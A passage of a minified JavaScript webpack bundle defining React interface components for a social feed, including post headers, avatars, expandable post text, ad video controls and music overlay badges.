l=({children:e,after:t,gap:a,spacingVertical:l=4,spacingTop:s,spacingBottom:d})=>(0,o.jsxs)(i.Div,{className:r.default.root,mode:"vertical",spacing:0,paddingTop:s??l,paddingBottom:d??l,children:[(0,o.jsx)(n.Flex,{gap:a,children:e}),(0,o.jsx)(n.Flex.Item,{children:t})]})},509128:(e,t,a)=>{a.d(t,{ActionButton:()=>n});var o=a(474848),i=a(454154);const n=({...e})=>(0,o.jsx)(i.Button,{appearance:"neutral",size:"s",mode:"secondary",...e})},14998:(e,t,a)=>{a.d(t,{Avatar:()=>r});var o=a(474848),i=a(751268),n=a(106954);const r=({size:e,hasStories:t,href:a,onClick:r,alt:l="",...s})=>(t&&!e?e=n.BASE_AVATAR_WITH_STORIES_SIZE:e||(e=n.BASE_AVATAR_SIZE),(0,o.jsx)(i.RichAvatar,{onClick:r,size:e,href:a,alt:l,...s,children:t&&(0,o.jsx)(i.RichAvatar.Outline,{appearance:"accent"})}))},628584:(e,t,a)=>{a.d(t,{CoownersAvatar:()=>r});var o=a(474848),i=a(655676),n=a(106954);const r=({size:e=n.BASE_AVATAR_SIZE,children:t,...a})=>(0,o.jsx)(i.AvatarStack,{tabIndex:-1,"aria-hidden":!0,size:e,direction:"bottom",hasHover:!1,hasActive:!1,stroke:!0,...a,children:t})},106954:(e,t,a)=>{a.d(t,{BASE_AVATAR_SIZE:()=>o,BASE_AVATAR_WITH_STORIES_SIZE:()=>i});const o=40,i=38},134202:(e,t,a)=>{a.d(t,{ImageStatus:()=>n});var o=a(474848),i=a(787744);const n=({src:e,alt:t,...a})=>(0,o.jsx)(i.ImageBase,{noBorder:!0,size:16,src:e,alt:t,...a})},807702:(e,t,a)=>{a.d(t,{PostHeader:()=>b});var o=a(474848),i=a(325825),n=a(296540),r=a(724648),l=a(285056),s=a(723723),d=a(509128),c=a(14998),u=a(628584),m=a(134202),h=a(644262),v=a(286140),p=a(98189),f=a(592776),g=a(370779),x=a(222872),_=a(583726),k=a(393546);const C=(0,n.memo)((function({avatar:e,title:t,afterTitle:a,subtitle:n,actions:d,onHeaderClick:c,titleId:u,mode:m="full",spacing:v=12}){const p="nested"===m,f={"--spacing-right":`${v}px`,"--spacing-left":`${v}px`};return(0,o.jsxs)(r.Flex,{onClick:c,style:f,noWrap:!0,className:k.default.container,gap:v,align:"center",children:[p&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:(0,o.jsx)(i.Icon16RepostOutline,{className:(0,s.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e}),(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:k.default.mainInfo,children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{id:u,noWrap:!0,align:"center",className:k.default.flexbox,gap:4,Component:e=>(0,o.jsx)(l.Headline,{...e,Component:p?"h4":"h3"}),children:[(0,o.jsx)(r.Flex.Item,{className:k.default.flexbox,children:t}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{noWrap:!0,align:"center",className:k.default.flexbox,gap:4,children:a})})]})}),n&&(0,o.jsx)(r.Flex.Item,{children:n})]}),!!d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"grow"}),(0,o.jsx)(h.PostHeaderActions,{children:d})]})]})})),b=Object.assign(C,{ImageStatus:m.ImageStatus,Avatar:c.Avatar,CoownersAvatar:u.CoownersAvatar,Title:_.Title,CoownersTitle:x.CoownersTitle,Subtitle:p.SubtitleItem,SubtitleDrum:v.SubtitleDrum,SubtitleList:f.SubtitleList,ActionButton:d.ActionButton,OverflowProvider:g.TextOverflowPropsContextProvider})},644262:(e,t,a)=>{a.d(t,{PostHeaderActions:()=>r});var o=a(474848),i=a(724648),n=a(166706);const r=({children:e})=>(0,o.jsx)(i.Flex.Item,{flex:"shrink",className:n.default.clearMargin,children:(0,o.jsx)(i.Flex,{noWrap:!0,align:"center",className:n.default.flexbox,gap:12,children:e})})},286140:(e,t,a)=>{a.d(t,{SubtitleDrum:()=>s});var o=a(474848),i=a(296540),n=a(724648),r=a(805566),l=a(879020);const s=({children:e,...t})=>{const a=i.Children.count(e),s=(0,i.useCallback)((e=>{if(!e)return;if(a<2)return;const t=a,o=1400*t,i=800/o,n=600/o;let r=0;const l=[{transform:"translateY(0)",offset:r}];r+=i,l.push({transform:"translateY(0)",offset:r});for(let e=1;e<t;e++)r+=n,l.push({transform:`translateY(${28*-e}px)`,offset:r}),r+=i,l.push({transform:`translateY(${28*-e}px)`,offset:r});l.push({transform:`translateY(-${28*t}px)`,offset:1}),e.animate(l,{duration:o,iterations:1/0,easing:"linear"}).play()}),[a]);return(0,o.jsx)("div",{className:l.default.window,...t,children:(0,o.jsx)(n.Flex,{noWrap:!0,direction:"column",gap:14,getRootRef:s,children:i.Children.map(e,(e=>(0,o.jsx)(r.TextOverflow,{children:e})))})})}},98189:(e,t,a)=>{a.d(t,{SubtitleItem:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(767751);const c=({icon:e,colorToken:t,overflowHidden:a,withHoverUnderline:c,href:u,compact:m,...h})=>{const v=m?n.Caption:n.Footnote,p=(0,o.jsxs)(r.Flex,{noWrap:!0,gap:4,align:"center",children:[!!e&&(0,o.jsx)(r.Flex.Item,{children:e}),(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(v,{className:(0,i.classNames)(d.default.text,c&&d.default.withUnderline,(0,l.getColorClass)(t||"color_text_secondary")),href:u,Component:u?"a":"span",...h})})]});return a?(0,o.jsx)(s.TextOverflow,{children:p}):p}},592776:(e,t,a)=>{a.d(t,{SubtitleList:()=>l});var o=a(474848),i=a(296540),n=a(724648),r=a(805566);const l=({children:e,delimiter:t,...a})=>{const l=i.Children.count(e);return(0,o.jsx)(r.TextOverflow,{...a,children:(0,o.jsx)(n.Flex,{noWrap:!0,gap:4,align:"center",children:i.Children.map(e,((e,a)=>{const i=[(0,o.jsx)(n.Flex.Item,{children:e},a)];return t&&a+1<l&&i.push((0,o.jsx)(n.Flex.Item,{children:t},`delimiter${a}`)),i}))})})}},805566:(e,t,a)=>{a.d(t,{TextOverflow:()=>s});var o=a(474848),i=a(296540),n=a(983442),r=a(370779),l=a(953402);const s=({children:e,...t})=>{const{overflowColor:a}=(0,r.useTextOverflowPropsContext)(),s=(0,i.useRef)(null),[d,c]=(0,i.useState)(!1),[u,m]=(0,i.useState)(!1);(0,i.useEffect)((()=>{const e=requestAnimationFrame((()=>{if(!s.current)return;const e=s.current.offsetWidth<s.current.scrollWidth;m((t=>t||e))}));return()=>{cancelAnimationFrame(e)}}),[]),(0,i.useEffect)((()=>{if(!s.current)return;const e=requestAnimationFrame((()=>{s.current&&c(s.current.offsetWidth<s.current.scrollWidth)}));return()=>{cancelAnimationFrame(e)}}),[u]);const h={"--gradient-start":(0,n.toCssRgba)(a,.4),"--gradient-end":(0,n.toCssRgba)(a,1)};return(0,o.jsxs)("div",{style:h,ref:s,className:l.default.root,...t,children:["function"==typeof e?e(u):e,d&&(0,o.jsx)("div",{className:l.default.hider})]})}},370779:(e,t,a)=>{a.d(t,{TextOverflowPropsContextProvider:()=>n,useTextOverflowPropsContext:()=>r});var o=a(296540);const i=(0,o.createContext)({overflowColor:[34,34,34],enableResizeObserver:!1}),n=i.Provider,r=()=>(0,o.useContext)(i)},222872:(e,t,a)=>{a.d(t,{CoownersTitle:()=>n});var o=a(474848),i=a(805566);const n=({renderPrimaryTitle:e,renderSecondaryTitle:t,delimiter:a,...n})=>(0,o.jsx)(i.TextOverflow,{...n,children:i=>(0,o.jsxs)(o.Fragment,{children:[e(i),a,t(i)]})})},583726:(e,t,a)=>{a.d(t,{Title:()=>c});var o=a(474848),i=a(351118),n=a(285056),r=a(724648),l=a(723723),s=a(805566),d=a(172826);const c=({href:e,children:t,afterTitle:a,overflowHidden:c,Component:u="span",...m})=>{let h=(0,o.jsx)(n.Subhead,{className:(0,i.classNames)(d.default.root,(0,l.getColorClass)("color_text_primary")),href:e,weight:"2",Component:e?"a":u,...m,children:t});c&&(h=(0,o.jsx)(s.TextOverflow,{children:h}));const v=c?d.default.shrink:d.default.noShrink;return h=(0,o.jsx)(r.Flex.Item,{className:v,children:h}),a?.length&&(h=(0,o.jsxs)(r.Flex,{className:v,noWrap:!0,align:"center",gap:4,children:[h,a.map(((e,t)=>(0,o.jsx)(r.Flex.Item,{flex:"shrink",children:e},t)))]})),h}},64746:(e,t,a)=>{a.d(t,{PostText:()=>f});var o=a(474848),i=a(351118),n=a(896412),r=a(697157),l=a(634444),s=a(296540),d=a(285056),c=a(279734),u=a(194528),m=a(151774),h=a(676297),v=a(534742);const p=({TypographyComponent:e=d.Text,chunks:t,viewerId:a,config:p,expanded:f,squareText:g,onShowMoreClick:x,renderShowMoreButton:_,className:k,children:C,onTextClick:b,hasPointerMode:y,onComputedExpandedChanged:j,onExpandChanged:S,onMentionHover:I,lineBreakSize:N=6,renderDisplayedText:w=e=>e,hashtagURL:A=e=>`/${e}`,hashtagMentionURL:B=(e,t)=>`/${t}@${e}`,persistLinesCountOnHide:T,getRootRef:P,...R})=>{const M=(0,s.useRef)(null),L=(0,r.useExternRef)(P),{lines:O,squareLines:z}=(0,h.useCountLines)(M,L,T),F=0<O&&(O<p.cutThreshold+p.underCutThreshold||g&&O<z),[H,E]=(0,s.useState)(f??F??!1),V=g?z:p.cutThreshold,D=e=>{E(e),S?.(e)},W=(0,l.useStableCallback)(D),G=(0,l.useStableCallback)(j??i.noop);(0,s.useEffect)((()=>{void 0!==f&&W(f)}),[f,W]),(0,s.useEffect)((()=>{void 0===f&&(W(F??!1),G(F??!1))}),[F,G,W,f]);const U=(0,s.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(s.Fragment,{children:w(e.text,{accented:!0})},t);case"Email":return(0,o.jsx)(c.Link,{href:`mailto:${e.email}`,target:"_blank",...e.additionalLinkProps,children:w(e.email)},t);case"Url":return e.isInternal?(0,o.jsx)(c.Link,{href:e.href,...e.additionalLinkProps,children:w(e.caption)},t):(0,o.jsx)(c.Link,{href:e.href,target:"_blank",rel:"nofollow noopener",...e.additionalLinkProps,children:w(e.caption)},t);case"Hashtag":const i=e.screenName?`${e.tag}@${e.screenName}`:e.tag,n=e.screenName?B(encodeURIComponent(e.screenName),encodeURIComponent(e.tag)):A(encodeURIComponent(e.tag));return(0,o.jsx)(c.Link,{"data-testid":"post-text-hashtag",href:n,...e.additionalLinkProps,children:w(i)},t);case"Mention":const r=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(c.Link,{"data-testid":"post-text-mention",href:`/${e.type}${r}`,mention_id:`${e.type}${r}`,onMouseOver:I,...e.additionalLinkProps,children:w(e.displayName)},t);case"ScreenNameMention":return e.displayName?(0,o.jsx)(c.Link,{href:`/${e.screenName}`,...e.additionalLinkProps,children:w(e.displayName)},t):(0,o.jsxs)(s.Fragment,{children:["@",w(e.screenName)]},t);case"LineBreak":return"paragraph"===e.type?(0,o.jsxs)(u.Spacing,{size:N,className:v.default.zeroWidth,children:[(0,o.jsx)("br",{})," "]},t):(0,o.jsx)("br",{},t)}}))),[t,w,B,A,a,I,N]),q=!H||(y??!1);return(0,o.jsx)(e,{className:(0,i.classNames)(v.default.root,q&&v.default.rootPointerMode,v.default.redesignEnabled,k),onClick:e=>{if(b?.(e,H),void 0!==f)return;const t=e.target instanceof Element&&"a"===e.target.tagName.toLowerCase();H||t||D(!0)},style:{"--post-text-line-break-size":`${N}px`},...R,children:(0,o.jsxs)(m.ShowMoreText,{getRootRef:M,getRef:L,mode:"inline",lines:V,expanded:H,expandElement:_?.((e=>{x?.(e),O<=p.fullPostThreshold&&((0,n.cancelEvent)(e),D(!0))})),lineBreakSize:N,children:[U,C]})})},f=(0,s.memo)(p)},676297:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;let m;u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u||(m=parseInt(getComputedStyle(i).lineHeight,10),r(Math.ceil(c/m)),s(Math.ceil(o/m)))},c=(0,o.debounce)(d,50);d();const u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},947378:(e,t,a)=>{a.d(t,{PostTextV2:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(151774),s=a(907054);const d=({TypographyComponent:e=r.Text,chunks:t,config:a,expanded:d,squareText:c,renderShowMoreButton:u,className:m,children:h,onTextClick:v,lineBreakSize:p=6,getRootRef:f,getTextRef:g,squareLines:x,renderChunk:_,...k})=>{const C=c?x:a.cutThreshold,b=(0,n.useMemo)((()=>t.map(((e,t)=>_(e,t)))),[t,_]);return(0,o.jsx)(e,{className:(0,i.classNames)(s.default.root,s.default.redesignEnabled,m),onClick:v,style:{"--post-text-line-break-size":`${p}px`},...k,children:(0,o.jsxs)(l.ShowMoreText,{getRootRef:f,getRef:g,mode:"inline",lines:C,expanded:d,expandElement:u?.(),lineBreakSize:p,children:[b,h]})})},c=(0,n.memo)(d)},909261:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=(e,t,a)=>{const[n,r]=(0,i.useState)(0),[l,s]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const i=t.current,n=e.current;if(!i||!n)return;let l=null;const d=()=>{const{parentElement:e,offsetHeight:t,offsetWidth:o}=i,c=e?.scrollHeight||t,u=0===c&&0===o;if(u&&null===l&&(l=new IntersectionObserver((([e])=>{e.isIntersecting&&(d(),l?.disconnect(),l=null)})),l.observe(n)),a&&u)return;const m=getComputedStyle(i);let h=parseFloat(m.lineHeight);if(!h||isNaN(h)){h=1.2*(parseFloat(m.fontSize)||14)}r(Math.ceil(c/h)),s(Math.ceil(o/h))},c=(0,o.debounce)(d,100),u=requestAnimationFrame((()=>{d()}));return window.addEventListener("resize",c),()=>{c.cancel(),cancelAnimationFrame(u),window.removeEventListener("resize",c),l?.disconnect()}}),[e,t,a]),{lines:n,squareLines:l}}},151774:(e,t,a)=>{a.d(t,{ShowMoreText:()=>h});var o=a(474848),i=a(351118),n=a(697157),r=a(634444),l=a(516387),s=a(296540),d=a(412888),c=a(195343),u=a(347330);const m={block:void 0,inline:u.default.rootInline},h=({getRootRef:e,getRef:t,mode:a,lines:h=0,dynamic:f,expanded:g,expandElement:x,collapseElement:_,children:k,className:C,onExpandChange:b,lineBreakSize:y=6,...j})=>{const S=(0,n.useExternRef)(t),I=(0,n.useExternRef)(e),N=(0,s.useRef)(null),w=(0,s.useRef)(null),A=(0,s.useRef)(!1),[B,T]=(0,s.useState)(g),[P,R]=(0,s.useState)(),[M,L]=(0,s.useState)(0),[O,z]=(0,s.useState)(0),[F,H]=(0,s.useState)(!1),[E,V]=(0,s.useState)(0),[D,W]=(0,s.useState)(0),[G,U]=(0,s.useState)(h),q=(0,r.useStableCallback)(b??i.noop);(0,l.useSyncUpdateEffect)((()=>{U(h)}),[h]);const $=()=>{A.current=!0};(0,l.useSyncUpdateEffect)((()=>{T(g)}),[g]),(0,s.useEffect)((()=>{q(!!B)}),[q,B]),(0,s.useEffect)((()=>{if(f&&F&&!B){const{height:e=0}=w.current?.getBoundingClientRect()||{},{height:t=0}=I.current?.getBoundingClientRect()||{};V(t-e)}}),[I,F,f,B]),(0,s.useLayoutEffect)((()=>{if(!I.current)return;const e=()=>{const e=I.current,t=N.current,a=S.current,o=w.current;if(!t||!a)return;if(f&&e?.parentElement){const{height:t}=a.getBoundingClientRect(),{height:i}=e.getBoundingClientRect();H(t>i);const{width:n=0,height:r=0}=o?.getBoundingClientRect()||{};return L(n),void z(r)}const i=function(e){if(!e.length)return[];const t={},a=function(e){for(let t=0;t<e.length;t++){if(0===t)continue;const a=e[t],o=e[t-1];if(Math.abs(a.top-o.top)<4.5){const e=o.key??o.top;a.key=e,o.key=e}}return e.filter((({height:e})=>0!==e))}(e);for(const e of a){var o,i;const a=Math.floor(e.key??e.top),r=a>=0?`+${a}`:a,l=(o=t)[i=r]??(o[i]=e);var n;if(e.left>=l.left&&e.width>=l.width)(n=e).position||(n.position=0),e.position++,t[r]=e;e.left>l.left&&Math.floor(t[r].width)&&(t[r].width=l.width+e.width)}return Object.values(t)}(function(e){const t=document.createRange();t.selectNodeContents(e);const a=t.getClientRects(),o=[];for(const e of a){if(o.length>0){const t=o[o.length-1];if((0,c.floatEquals)(t.width,e.width)&&(0,c.floatEquals)(t.left,e.left)&&(0,c.floatEquals)(t.top,e.top))continue}o.push(e)}return o}(a)),n=function(e){if(!e.length)return 0;return Math.floor(e[e.length-1].y-e[0].y)}(i);if(H(i.length>h||n>a.getBoundingClientRect().height),B)return;const{width:r=0,height:l=0}=o?.getBoundingClientRect()||{};if(L(r),z(l),!h||h>=i.length)return;const{width:s=0}=e?.getBoundingClientRect()||{};if(h>1&&v(i[h-1],s,y))return U(h-1),W(p(i,h-2,s,y)),void(!r||i[h-2].width+r>t.offsetWidth?R(void 0):R(i[h-2].width));W(p(i,h,s,y)),!r||i[h-1].width+r>t.offsetWidth?R(void 0):R(i[h-1].width)},t=(0,i.debounce)(e,50),a=requestAnimationFrame((()=>{e()})),o=new ResizeObserver(t);return o.observe(I.current),()=>{cancelAnimationFrame(a),o.disconnect()}}),[h,x,B,k,F]);const K={"--vkit_internal--show_more_text_blur_size":"50px","--show-more-text-blur-dynamic-size":"20px","--show-more-text-after-space":P?`${P}px`:void 0,"--show-more-text-after-width":`${M}px`,"--show-more-text-after-height":`${O}px`,"--paragraph-count-before":`${D}`},X=B?_:F&&x;return(0,o.jsxs)("div",{"data-testid":"showmoretext",ref:I,className:(0,i.classNames)(u.default.root,m[a],B&&u.default.rootExpanded,f&&u.default.rootDynamic,F&&u.default.rootHasAfter,1===h&&u.default.rootSingleLine,void 0!==P&&u.default.rootAfterLeft,C),style:K,...j,children:[(0,o.jsx)(d.TextClamp,{"data-testid":"showmoretext-in"+(B?"-expanded":""),getRootRef:N,className:(0,i.classNames)("vkitInternalShowMoreTextTextClamp",u.default.in),lines:B||f?0:G,style:E?{maxHeight:E}:void 0,children:(0,o.jsx)("div",{ref:S,className:u.default.text,onMouseDownCapture:$,onTouchStartCapture:$,onFocusCapture:()=>{B||(A.current?A.current=!1:T(!0))},children:k})}),Boolean(X)&&(0,o.jsx)("div",{"data-testid":"showmoretext-after",ref:w,onClick:()=>{void 0===g&&T((e=>!e))},className:u.default.after,children:X})]})};function v(e,t,a){return!e.width||e.width===t&&Math.round(e.height)===a}function p(e,t,a,o){return e.slice(0,t).filter((e=>v(e,a,o)&&Math.round(e.height)===o)).length}},154253:(e,t,a)=>{a.d(t,{AdsBannerHeader:()=>u});var o=a(474848),i=a(432410),n=a(351118),r=a(724648),l=a(279734),s=a(751268),d=a(723723),c=a(470815);const u=({href:e,avatarSrc:t,title:a,subtitle:u,className:m,onTitleClick:h})=>(0,o.jsx)("div",{className:(0,n.classNames)(c.default.bannerHeader,m),children:(0,o.jsxs)(r.Flex,{align:"center",children:[(0,o.jsx)(s.RichAvatar,{size:40,src:t,fallbackIcon:(0,o.jsx)(i.Icon24UserCircleOutline,{}),href:e,target:"_blank","aria-hidden":!0,alt:""}),(0,o.jsxs)("div",{className:c.default.bannerHeaderTitle,children:[(0,o.jsx)(l.Link,{href:e,target:"_blank",onClick:h,children:a}),(0,o.jsx)("div",{className:(0,d.getColorClass)("color_text_secondary"),children:u})]})]})})},291233:(e,t,a)=>{a.d(t,{AdsDuration:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(271035);function s({durationCurrent:e,durationResult:t}){return(0,o.jsxs)(n.Flex,{gap:"xs",children:[(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationCurrent,children:(0,i.formatDuration)(Math.round(e))}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.durationSeparator,children:"/"}),(0,o.jsx)(r.Caption,{weight:"2",className:l.default.duration,children:(0,i.formatDuration)(Math.round(t))})]})}},562409:(e,t,a)=>{a.d(t,{AdsDurationSlider:()=>n});var o=a(474848),i=a(707864);function n({durationCurrent:e,durationResult:t,setDuration:a}){return(0,o.jsx)(i.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,max:t,min:0,size:"xl",value:e,onChange:a})}},186211:(e,t,a)=>{a.d(t,{AdsImagesGalleryClosedComments:()=>s});var o=a(474848),i=a(389829),n=a(724648),r=a(723723),l=a(535609);const s=({description:e})=>(0,o.jsxs)(n.Flex,{justify:"center",align:"center",direction:"column",gap:"2xl",className:l.default.root,children:[(0,o.jsx)(i.Icon56LockOutline,{className:(0,r.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:(0,r.getColorClass)("color_text_secondary"),children:e})]})},365488:(e,t,a)=>{a.d(t,{AdsPlayButton:()=>d});var o=a(474848),i=a(648179),n=a(191601),r=a(296540),l=a(271036),s=a(723723);const d=(0,r.memo)((function({playing:e,label:t,onSetPlaying:a}){return(0,o.jsx)(l.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,s.getColorClass)("color_icon_contrast"),onClick:()=>a(!e),label:t,children:e?(0,o.jsx)(i.Icon24Pause,{}):(0,o.jsx)(n.Icon24Play,{})})}))},285954:(e,t,a)=>{a.d(t,{AdsVideoPreview:()=>l});var o=a(474848),i=a(378169),n=a(700272),r=a(897223);const l=({backgroundImage:e,loading:t})=>(0,o.jsx)("div",{"aria-busy":!0,"aria-live":"polite",className:r.default.videoPreview,style:{backgroundImage:e},children:t?(0,o.jsx)(n.Spinner,{size:"l"}):(0,o.jsx)(i.Icon36Play,{className:r.default.icon})})},330201:(e,t,a)=>{a.d(t,{AdsVolumeControls:()=>m});var o=a(474848),i=a(470704),n=a(617981),r=a(296540),l=a(724648),s=a(271036),d=a(707864),c=a(723723),u=a(392131);const m=(0,r.memo)((function({muted:e,volume:t,label:a,onSetMuted:r,onSetVolume:m}){return(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(s.IconButton,{activeMode:"opacity",hoverMode:"opacity",className:(0,c.getColorClass)("color_icon_contrast"),label:a,onClick:()=>r(!e),children:e?(0,o.jsx)(i.Icon24Mute,{}):(0,o.jsx)(n.Icon24Volume,{})}),(0,o.jsx)("div",{className:u.default.volumeBar,children:(0,o.jsx)(d.Slider,{backMode:"contrast",fillMode:"contrast",hideHandle:!0,min:0,max:1,value:t,onChange:m})})]})}))},633674:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>m});var o=a(474848),i=a(191601),n=a(648179),r=a(558309),l=a(617981),s=a(578392),d=a(430270),c=a(723723);const u={normal:{idle:i.Icon24Play,plays:n.Icon24Pause},autoplay:{idle:r.Icon24MuteCross,plays:l.Icon24Volume}},m=({mode:e,state:t,tooltipText:a,label:i,...n})=>{const r=u[e][t];return(0,o.jsx)(s.TextTooltip,{placement:"left",text:a,children:(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:i,size:36,...n,children:(0,o.jsx)(r,{className:(0,c.getColorClass)("color_icon_contrast")})})})}},583437:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(785561);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},194824:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(351118),n=a(523417),r=a(578392),l=a(271036),s=a(723723),d=a(434489),c=a(263184);const u={m:{size:28},s:{size:16,noPadding:!0}},m=({size:e="m",active:t,loading:a,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p,tooltipText:f,label:g,contentDisabled:x,..._})=>{const k=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:i,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?i:a;default:return(0,n.expectNever)(r)}}({active:t,size:e,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p});return(0,o.jsx)(d.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:f,maxWidth:240,offsetByMainAxis:4,children:(0,o.jsx)(l.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",label:g,className:(0,i.classNames)(x&&c.default.disabled),...u[e],..._,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_contrast")})})})})}},434489:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},399470:(e,t,a)=>{a.d(t,{Cover:()=>x});var o=a(474848),i=a(767091),n=a(863238),r=a(377641),l=a(906547),s=a(351118),d=a(220208),c=a(15978),u=a(293116),m=a(787744),h=a(783856),v=a(723723),p=a(680450);const f={s:20,m:32},g={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},x=({src:e,size:t,fallbackIconModifiers:a,overlayIconName:i,alt:n,...x})=>{const _=f[t],k=g[t],C=(0,d.getFallbackIconSizeByImageBaseSize)(_),b=(0,o.jsx)(k,{width:C,height:C,className:(0,s.classNames)((0,v.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Image,{src:e,size:f[t],borderRadius:"l",fallbackIcon:b,draggable:"false",alt:n,...x,children:(0,o.jsx)(m.ImageBase.OverlayItem,{placement:"center",className:p.default.overlayItem,visibility:"on-hover",children:(0,o.jsxs)(h.Overlay,{mode:"after",centered:!0,className:p.default.overlay,children:[i&&"play"===i&&(0,o.jsx)(r.Icon20Play,{className:(0,v.getColorClass)("color_icon_contrast")}),i&&"pause"===i&&(0,o.jsx)(l.Icon20Pause,{className:(0,v.getColorClass)("color_icon_contrast")})]})})})})}},123300:(e,t,a)=>{a.d(t,{FadeMask:()=>r});var o=a(474848),i=a(351118),n=a(298356);const r=({children:e,visible:t,hideLeftEdge:a,activated:r,TypographyComponent:l,leftEdgeHidingDuration:s=150,...d})=>{if(!t)return e;if(!l)return e;const c={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)(l,{style:c,className:(0,i.classNames)(n.default.root,r&&n.default.rootActivatedMask),...d,children:e})}},785561:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(799298),i=a(194824),n=a(399470),r=a(123300),l=a(226031);const s={Action:i.Action,Cover:n.Cover,FadeMask:r.FadeMask,FadedTicker:l.FadedTicker,Ticker:o.Ticker}},226031:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(123300),r=a(863328);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,TypographyComponent:c,typographyProps:u={},...m})=>{const h=(0,i.useRef)(!1),[v,p]=(0,i.useState)("none"===t),[f,g]=(0,i.useState)(!1);return(0,o.jsx)(n.FadeMask,{visible:!0,hideLeftEdge:v,activated:f,TypographyComponent:c,...u,children:(0,o.jsx)(r.Ticker,{mode:t,getActiveRef:h,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{p(!0),a?.()},onResume:()=>{p(!1),l?.()},onFrameActivated:e=>{g(e)},...m,children:e})})}},863328:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>h,Ticker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(724648),s=a(747420),d=a(887433),c=a(29333),u=a(476264),m=a(247056);const h=12,v=({children:e,mode:t,speed:a="regular",onFrameWidthUpdated:v,onFrameHidden:p,onHold:f,onResume:g,onFrameActivated:x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),[C,b]=(0,r.useState)(0),[y,j]=(0,r.useState)(0),{tickHeld:S,holdTick:I}=(0,s.useHoldTick)({onHold:f,onResumed:g}),[N,w]=(0,r.useState)((0,u.checkActive)({forceValue:"none"!==t&&void 0,frameWidth:C,tickHeld:S}));(0,d.useObserveFrameHidden)(_,k,(()=>{p?.()}));const A=(0,n.useStableCallback)((e=>{b(e),k.current&&j(Number(e/k.current.innerText.length)),v?.(e)}));return(0,r.useEffect)((()=>{const e=k.current;if(!e)return;const t=new ResizeObserver((e=>{const t=e.reduce(((e,t)=>Math.max(e,t.contentRect.width)),0);A(t)}));return t.observe(e),()=>{t.disconnect()}}),[A]),(0,r.useEffect)((()=>{w((0,u.checkActive)({forceValue:"none"!==t&&void 